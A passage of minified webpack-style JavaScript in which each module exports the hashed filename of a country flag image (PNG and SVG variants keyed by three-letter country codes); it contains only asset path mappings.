strict";e.exports=t.p+"TON_13x13@2x-89fde258e18a6785d9d5.png"},24034:(e,s,t)=>{"use strict";e.exports=t.p+"TON_21x21@2x-26bdcd1410db199c80e1.png"},666274:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x32@2x-0913e9752d43bc2d4b8c.png"},685174:(e,s,t)=>{"use strict";e.exports=t.p+"TON_43x43@2x-4e2f509d5d67822e06c8.png"},215200:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x64@2x-0d808998cd12641937bb.png"},804136:(e,s,t)=>{"use strict";e.exports=t.p+"TON_86x86@2x-daaa2a544a042b8443ee.png"},298732:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_13x13@2x-2643c506eecc58a2e6a3.png"},644802:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_21x21@2x-03758542231166263152.png"},442370:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x32@2x-35fc0d6f2bd68aea6481.png"},308630:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_43x43@2x-680de49276bc801eb88f.png"},75456:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x64@2x-447b91f6f377c8f70c8a.png"},481864:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_86x86@2x-0925f0471f7de1294f8d.png"},676254:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_13x13@2x-9ed211d319e5cd2fc882.png"},541156:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_21x21@2x-bea7c9c1c61948b946a2.png"},205484:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x32@2x-4b5d538bbd195f756c30.png"},649136:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_43x43@2x-3724340a6bb884efa0d5.png"},926122:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x64@2x-1a9b651131fc72167a13.png"},723426:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_86x86@2x-129f534e5070ee126a3a.png"},847234:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_13x13@2x-62b1beacdefb6115df8b.png"},96808:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_21x21@2x-8b565642e8fc7111d636.png"},463584:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x32@2x-9900cb826d4aaa20be63.png"},677156:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_43x43@2x-e610678d8a30b36f96d0.png"},766510:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x64@2x-a741ced148c40162e68c.png"},500774:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_86x86@2x-76e100a075d32eb32a05.png"},946358:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_13x13@2x-f80194a0f1a8bca0ccb6.png"},557052:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_21x21@2x-c1aafcd9d1b4c2a0015d.png"},342532:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x32@2x-552bd7ba675e508647b0.png"},641576:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_43x43@2x-359829cd34c8dd8aefdb.png"},369730:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x64@2x-fc27632a90502748a1a3.png"},962202:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_86x86@2x-1b4497f823d18cfbd291.png"},541860:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_13x13@2x-5a1c68ce4f4ce4f32bc9.png"},341626:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_21x21@2x-40dbc7d4c1180741a435.png"},653242:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x32@2x-5c5124a0238478f4c387.png"},569870:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_43x43@2x-cc5524d26acdc2670143.png"},988440:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x64@2x-0d448cefe859f893bcfb.png"},206240:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_86x86@2x-860ec17f32d0ba01c080.png"},692652:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_13x13@2x-fcdbd46b852a06b5f9f9.png"},38722:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_21x21@2x-d871b2d379c636c068fc.png"},836290:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x32@2x-55f7ea51f0874042d086.png"},702550:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_43x43@2x-afee37964fb4e727712e.png"},469376:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x64@2x-313f5e81b04bf5387b50.png"},875784:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_86x86@2x-cad429ec8d1a6d60a488.png"},394622:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_13x13@2x-0947f5b0269a1de7603b.png"},407876:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_21x21@2x-1282d1a536d78a0e27df.png"},687628:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x32@2x-aee4491fac0daf31fabd.png"},375440:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_43x43@2x-133b62775e885217a835.png"},930186:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x64@2x-16d8e13044a9fc316cd0.png"},468034:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_86x86@2x-9be9b9e6bb5ff9004661.png"},289227:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_13x13@2x-b711a15f3c8eedfa1110.png"},470373:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_21x21@2x-5d92b6c31008f3627a3d.png"},160369:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x32@2x-6b2a2d3d097bbf9ddcd0.png"},700793:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_43x43@2x-7928293065f6412cea24.png"},314199:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x64@2x-30a25ae28cc2e24edb78.png"},574559:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_86x86@2x-4721c2765ca405e85141.png"},869824:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_13x13@2x-ebab455851219770338c.png"},186966:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_21x21@2x-aa282c198a1172055b83.png"},127702:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x32@2x-71210f2de9a71ee2bb12.png"},253690:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_43x43@2x-0c8791d48e08bedd256b.png"},234532:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x64@2x-e818c67a223ce864b516.png"},553420:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_86x86@2x-5641482ae16daba9aa42.png"},898895:(e,s,t)=>{"use strict";e.exports=t.p+"URY_13x13@2x-e2cf5c335351bb981e73.png"},904793:(e,s,t)=>{"use strict";e.exports=t.p+"URY_21x21@2x-0a4e4a12bf390f8028f5.png"},120741:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x32@2x-d2408c5aa212a0160ff7.png"},979037:(e,s,t)=>{"use strict";e.exports=t.p+"URY_43x43@2x-eecc64c836137e4dc72d.png"},800635:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x64@2x-611bdb23e1de1f1e2285.png"},301651:(e,s,t)=>{"use strict";e.exports=t.p+"URY_86x86@2x-4d2b0f231a398a9a400f.png"},471138:(e,s,t)=>{"use strict";e.exports=t.p+"USA_13x13@2x-ebab455851219770338c.png"},317064:(e,s,t)=>{"use strict";e.exports=t.p+"USA_21x21@2x-aa282c198a1172055b83.png"},58176:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x32@2x-71210f2de9a71ee2bb12.png"},426180:(e,s,t)=>{"use strict";e.exports=t.p+"USA_43x43@2x-0c8791d48e08bedd256b.png"},475598:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x64@2x-e818c67a223ce864b516.png"},632134:(e,s,t)=>{"use strict";e.exports=t.p+"USA_86x86@2x-5641482ae16daba9aa42.png"},393262:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_13x13@2x-8a0e5f2f93da029f89fa.png"},712244:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_21x21@2x-86ce6c400e9dd7924be7.png"},433788:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x32@2x-dbf809cdc2184e2c2b00.png"},608704:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_43x43@2x-edba0645696790ebca92.png"},136058:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x64@2x-066f44dce1d2b2e27206.png"},526194:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_86x86@2x-fee66017698bdbf6fb7d.png"},300038:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_13x13@2x-335a03fe6968f7b89ccd.png"},170444:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_21x21@2x-c1f1bdead6cb0802d27a.png"},403924:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x32@2x-c4b7d1583e20931e2029.png"},397496:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_43x43@2x-ad1b24c7112825a6aa5d.png"},867538:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x64@2x-a20120db93f7cf1b2288.png"},869802:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_86x86@2x-40b8a5b8f63f228db4ca.png"},221780:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_13x13@2x-0216643ff633f8ae8399.png"},180522:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_21x21@2x-a394f0fce3fecd4345c6.png"},152810:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x32@2x-4c41c711bb6c0c4f153b.png"},586942:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_43x43@2x-257b443c9e86f5e8cc9b.png"},221576:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x64@2x-7777e66a3a91c5c8e010.png"},85200:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_86x86@2x-bb664ae0d1871f4fc492.png"},452732:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_13x13@2x-1c9bd4a27e1e6c3fc310.png"},528594:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_21x21@2x-2aff78e498aadf6e726d.png"},988690:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x32@2x-1c83a1dc444d98decd37.png"},358374:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_43x43@2x-79119482dcf3aebe15d6.png"},589584:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x64@2x-91c202ae7c0852e40dd8.png"},939160:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_86x86@2x-d5bdd383d9420b271bc6.png"},994426:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_13x13@2x-e581b6e19dc618f341a9.png"},198016:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_21x21@2x-fd92caaca5be1f07c011.png"},19576:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x32@2x-8caa347d03b5f023f7e3.png"},707932:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_43x43@2x-1cb0c8d4d47c15541825.png"},224806:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x64@2x-ae4d217b0a52e128bae3.png"},810974:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_86x86@2x-9b7b1c6d938e27519888.png"},415876:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_13x13@2x-c1fa9426c51450f8e701.png"},111514:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_21x21@2x-775904876d2cda1bcc93.png"},97306:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x32@2x-dccb4de563b092d0b7e5.png"},541870:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_43x43@2x-77059d947e4acd9b9e9d.png"},381752:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x64@2x-f7875eeb1a7d0ae9be11.png"},941824:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_86x86@2x-3e00a67a0f7ad204c44f.png"},328722:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_13x13@2x-868d239b56576b4f1152.png"},96696:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_21x21@2x-7e31b3179e47365fc657.png"},652784:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x32@2x-743a9035d14f3c544f34.png"},835252:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_43x43@2x-86f1b70f64c4cf38805e.png"},826558:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x64@2x-c5d74b20dbe2f0e20300.png"},848118:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_86x86@2x-74088a6dbf606467097a.png"},868346:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_13x13@2x-713f977aece6eda85dfc.png"},71936:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_21x21@2x-4a1e36fc26cad2d21eab.png"},893496:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x32@2x-5ef0e4f5e1aa2de1b021.png"},581852:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_43x43@2x-33e1fc8b11bc52bd2928.png"},98726:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x64@2x-c450f10a2323d5078be3.png"},684894:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_86x86@2x-517771603c877247a6e5.png"},229138:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_13x13@2x-94b9c6551be31fab94c5.png"},513464:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_21x21@2x-df5f3575ed4f5b9ea983.png"},553200:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x32@2x-ea084ac25bc93fa25f7d.png"},735668:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_43x43@2x-f8a7eb1232091cf050fb.png"},726974:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x64@2x-f07b263d63da22be426e.png"},748534:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_86x86@2x-3f649d96ea5f5f168506.png"},284876:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_13x13@2x-39bc961a2f116af37a59.png"},842338:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_21x21@2x-095b314ded4212fa7397.png"},240226:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x32@2x-0bf73f2c0de46c76569c.png"},188982:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_43x43@2x-660071204c2ac3caef9e.png"},269152:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x64@2x-a9958033ba58f750a4b4.png"},596264:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_86x86@2x-4221013e1082c13aad71.png"},736038:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_13x13@2x-b095291fb5b77a354f81.png"},163756:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_21x21@2x-2a410c7fd817ab4d9826.png"},440500:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x32@2x-c139020ecef70910c03e.png"},856:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_43x43@2x-dcd187fd1f0899095cde.png"},329458:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x64@2x-d595e949ce7cd8b184e6.png"},347914:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_86x86@2x-5b059e07121aee00eea6.png"},937174:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_13x13@2x-a43e41a1615e3f75426f.png"},609244:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_21x21@2x-30672b636832cfd3acc4.png"},670692:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x32@2x-d219dbf1875978d89d94.png"},201992:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_43x43@2x-ae955c4858afb19aa7ef.png"},996834:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x64@2x-8e2cb2f5ce4eeb10275d.png"},598330:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_86x86@2x-465c438a6512290710c3.png"},641840:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_13x13@2x-a5298205890f532477cf.png"},374278:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_21x21@2x-553f4b7aac12e199f3f9.png"},798342:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x32@2x-c1fde3c11fab36b236ae.png"},956202:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_43x43@2x-fcffb5e0915d7ed41afe.png"},611860:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x64@2x-6d57c791f6e3c3ac7b5a.png"},694140:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_86x86@2x-5f5fdfacdeb17efa8d55.png"},507332:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_13x13@2x-294739b75d6373433a91.png"},719322:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_21x21@2x-e5ded9dd1f695b868168.png"},188762:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x32@2x-230d929da8bce77300de.png"},149678:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_43x43@2x-0bfe9477dd0f241ff4f0.png"},989560:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x64@2x-d0363aa73c9d5209abe2.png"},549632:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_86x86@2x-ca2212747b2f204f036c.png"},781540:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_13x13@2x-b702bf08df52ef4bfe12.png"},97658:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_21x21@2x-da33b5922a8c1d4017e8.png"},892922:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x32@2x-b0ed74dc7d12e00d6a09.png"},809550:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_43x43@2x-5372cd32810937da8383.png"},744472:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x64@2x-e41780030299dc4815f6.png"},962272:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_86x86@2x-e13ac2c271abb443aec7.png"},612651:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_13x13@2x-2a399ab86bc08b56a28b.png"},431045:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_21x21@2x-65e708a0224e0ca28293.png"},352401:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x32@2x-febe86d71e56285b9024.png"},718041:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_43x43@2x-a993770fa8cc2f673117.png"},450935:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x64@2x-a300074937f05c3c018e.png"},584895:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_86x86@2x-9adec303b96e61dd2626.png"},469608:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_86x86-feeeb3053264514beac4.svg"},725404:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_86x86-83c5a06ab7811ab9f483.svg"},424915:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_86x86-73422d58821d7aab4fd6.svg"},698579:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_86x86-c0fd03ae601d437d3d36.svg"},315676:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_86x86-66c15921c72d7b48c13b.svg"},622783:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_86x86-6723b1be9d1fa53d9814.svg"},84919:(e,s,t)=>{"use strict";e.exports=t.p+"AND_86x86-0177b27fef317a926a13.svg"},555694:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_86x86-eeebae670b6a73d39549.svg"},353512:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_86x86-c04baff8de8aad9845f7.svg"},225846:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_86x86-22394a227186f7dbac39.svg"},607529:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_86x86-5aaa94b4bee00a3c0fbe.svg"},251892:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_86x86-5dc6d062bd9fe8dd318a.svg"},307091:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_86x86-cbb157421ab514d7f174.svg"},490073:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_86x86-8b8be4f263f6c7a39489.svg"},532705:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_86x86-dbdb28060309cb9090a8.svg"},176102:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_86x86-33575808992c0873b249.svg"},752198:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_86x86-8d137cef36621dfb9eef.svg"},485591:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_86x86-99b66623ac7613ee6e7b.svg"},619309:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_86x86-56d9ff5fd545035f6f85.svg"},884003:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_86x86-f64bddad47f93398d299.svg"},299906:(e,s,t)=>{"use strict";e.exports=t.p+"BES_86x86-fac8aa66e3622949bb26.svg"},326353:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_86x86-a60b9b94373be00016d9.svg"},992951:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_86x86-b8b21b03b97b305dc4a4.svg"},909005:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_86x86-3a784fc96943630ccda6.svg"},331672:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_86x86-cf7c5d6ba864e519c47e.svg"},10421:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_86x86-520c528a68e0e9d9465e.svg"},20189:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_86x86-098cd8804b535cca0b25.svg"},948811:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_86x86-5cd957ee5dc8fcd8cef9.svg"},533860:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_86x86-0f9dc58a7dae8cc532fc.svg"},76540:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_86x86-12108e453242bf7c2914.svg"},715200:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_86x86-e45e084462936ef3a74e.svg"},324967:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_86x86-7f7cf0b751bee5d816b9.svg"},310661:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_86x86-371640da7dac7fd5bab0.svg"},813678:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_86x86-e20a603cf44879eefd62.svg"},64410:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_86x86-7b8431847181eaa2519d.svg"},880048:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_86x86-4bd55ee44c99ec770dde.svg"},280976:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_86x86-627ead452863d9f0af90.svg"},697462:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_86x86-4da5c46937d9a3ed1f98.svg"},625630:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_86x86-ba386df9ab60ecd3b7f6.svg"},466790:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_86x86-71af13dc9c555de0612a.svg"},268505:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_86x86-5143ddfbc9089a9e70cb.svg"},820010:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_86x86-eeb2015258fe986457e3.svg"},15343:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_86x86-9c0696badeed9aa741a1.svg"},147161:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_86x86-05c9555ffc11ba1c5291.svg"},984934:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_86x86-703548438a8f88ebe23e.svg"},569934:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_86x86-535922ad48f2e7099951.svg"},731274:(e,s,t)=>{"use strict";e.exports=t.p+"COD_86x86-6b6b2bcf7d8ae8d2c726.svg"},97057:(e,s,t)=>{"use strict";e.exports=t.p+"COG_86x86-2a8cc2e5464dbb046e8e.svg"},474741:(e,s,t)=>{"use strict";e.exports=t.p+"COK_86x86-d97122ea9bef83e0c10d.svg"},177250:(e,s,t)=>{"use strict";e.exports=t.p+"COL_86x86-a8c4cd95d1fab7b75a79.svg"},915151:(e,s,t)=>{"use strict";e.exports=t.p+"COM_86x86-d47b70f657006cd1705c.svg"},630313:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_86x86-46a80e85f566c8e9e1f3.svg"},234284:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_86x86-eadea451910205d883f1.svg"},43958:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_86x86-baded9e36bc0870e3c17.svg"},390199:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_86x86-93d99ccfae8acee0b454.svg"},594397:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_86x86-19c38cd5784822cebd59.svg"},771733:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_86x86-41638ddb22b8c058cffb.svg"},54468:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_86x86-4701ec97de7943662fe4.svg"},411512:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_86x86-a7b4435ec290007cbac7.svg"},676102:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_86x86-9fc39c92247cb9f046e7.svg"},635247:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_86x86-5cf0a7eb81fb9a259557.svg"},501442:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_86x86-37f6b7d965bb2229de34.svg"},222957:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_86x86-201cf5f4d8e78cd4eef6.svg"},777236:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_86x86-d76808456ff1a6242128.svg"},869415:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_86x86-aab6f32851c7fa9c4bd1.svg"},475853:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_86x86-66105fed941e1f8f117b.svg"},974653:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_86x86-cbce30a1a83aa35a0618.svg"},222430:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_86x86-17accc69df2f93970be7.svg"},874844:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_86x86-b7603aad609fcef83dfe.svg"},355828:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_86x86-1697ef7508627ea005f2.svg"},510176:(e,s,t)=>{"use strict";e.exports=t.p+"EST_86x86-c86538f2f7008a4b4990.svg"},71397:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_86x86-fd9468bb07fd14be003f.svg"},395427:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_86x86-8ca2431ff6e626aa83ee.svg"},354089:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_86x86-54c6e7dc6d54076a91a4.svg"},339669:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_86x86-8c5dc94e318dad3bdfe3.svg"},97513:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_86x86-0970173178f354ca5481.svg"},3939:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_86x86-07561bdbb9ecaa3bbfe5.svg"},704458:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_86x86-35dc5f807a5c784fedb2.svg"},508726:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_86x86-2bb828b08e85a98d0e74.svg"},940171:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_86x86-4e674a8912c15e14aff7.svg"},133443:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_86x86-4f31a0c678ca211f7292.svg"},578031:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_86x86-8d9f838d8d12cffdd428.svg"},533130:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_86x86-83807cacea2c8fa754a0.svg"},11278:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_86x86-67eb3ac918977647997e.svg"},449274:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_86x86-2654b9d7a7916e065487.svg"},557267:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_86x86-7e24c9a111e5b95e47a0.svg"},621866:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_86x86-3d8286d9c4e5f1c9e52e.svg"},722799:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_86x86-c4243172fd8549fff61e.svg"},823708:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_86x86-d30cc8a1ac2f59b5a0b8.svg"},401054:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_86x86-7bf07f7ee5601109faaf.svg"},108281:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_86x86-91c23dbb755c8c1e2d25.svg"},538849:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_86x86-3e61aa9d3f32e15d862d.svg"},604250:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_86x86-a778befb6d1c37f4b931.svg"},522398:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_86x86-cf9bf4063bd9266dbfc4.svg"},392445:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_86x86-9e90e7ad8fa4852e75c8.svg"},117297:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_86x86-5590353c048581eff415.svg"},78210:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_86x86-efd0cb2d90333f55f152.svg"},977279:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_86x86-6a4f03a10297d13e21c8.svg"},54438:(e,s,t)=>{"use strict";e.exports=t.p+"HND_86x86-a3925060c07d2f7ce152.svg"},412404:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_86x86-b4dd50c1186298cd71f6.svg"},107577:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_86x86-687aae9c0a8a8efcba3a.svg"},901513:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_86x86-5583ace9dc83e944a02d.svg"},401280:(e,s,t)=>{"use 